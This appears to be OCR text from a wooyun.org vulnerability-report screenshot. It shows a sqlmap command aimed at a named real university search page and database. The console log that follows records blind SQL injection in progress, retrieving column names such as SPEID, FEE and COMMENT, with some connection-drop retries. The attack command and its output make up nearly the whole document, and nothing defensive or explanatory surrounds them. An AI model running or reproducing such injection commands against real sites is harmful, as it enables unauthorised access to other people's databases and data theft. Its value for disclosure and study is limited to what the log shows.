 管理员: sqlmap - sqlmap.py -u "http://zs.xust.edu.cn/searchys.jsp?years=2013" -D KJDX --...
[21:57:35] [INFO] retrieved: 5
[21:58:56] [INFO] retrieved: SPEID
[21:58:56] [INFO] retrieving the length of query output
[21:58:56] [INFO] retrieved:
[21:58:56] [CRITICAL] connection dropped or unknown HTTP status code received. T
ry to force the HTTP User-Agent header with option '--user-agent' or switch '--r
andom-agent'. sqlmap is going to retry the request(s)
4
[22:00:20] [INFO] retrieved: LENG
[22:00:20] [INFO] retrieving the length of query output
[22:00:20] [INFO] retrieved:
[22:00:20] [CRITICAL] connection dropped or unknown HTTP status code received. T
ry to force the HTTP User-Agent header with option '--user-agent' or switch '--r
andom-agent'. sqlmap is going to retry the request(s)
3
[22:01:14] [INFO] retrieved: NUM
[22:01:14] [INFO] retrieving the length of query output
[22:01:14] [INFO] retrieved: 7
[22:02:31] [INFO] retrieved: SPEMARK
[22:02:31] [INFO] retrieving the length of query output
[22:02:31] [INFO] retrieved: 7
[22:03:53] [INFO] retrieved: CULMARK
[22:03:53] [INFO] retrieving the length of query output
[22:03:53] [INFO] retrieved:
[22:03:57] [CRITICAL] connection dropped or unknown HTTP status code received. T
ry to force the HTTP User-Agent header with option '--user-agent' or switch '--r
andom-agent'. sqlmap is going to retry the request(s)
7
[22:05:09] [INFO] retrieved: COLMARK
[22:05:09] [INFO] retrieving the length of query output
[22:05:09] [INFO] retrieved: 3
[22:05:59] [INFO] retrieved: FEE
[22:05:59] [INFO] retrieving the length of query output
[22:05:59] [INFO] retrieved: 7
[22:07:31] [INFO] retrieved: COMMENT
[22:07:31] [INFO] retrieving the length of query output
[22:07:31] [INFO] retrieved: 7
[22:08:39] [INFO] retrieved: ADDTI__ 5/7 (71%)
www.wooyun.org